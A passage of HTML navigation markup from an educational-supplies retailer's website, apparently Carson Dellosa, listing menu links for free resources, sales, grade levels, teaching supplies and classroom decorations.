                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/b/pba_clearance__75990.original.jpg" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/almost-gone/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/j/cat_clearance%28almostgone%29-2__97071.original.png" alt="Almost Gone" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Almost Gone
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/mystery-grab-bags/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/y/grabbags__53308.original.png" alt="Mystery Grab Bags" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Mystery Grab Bags
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
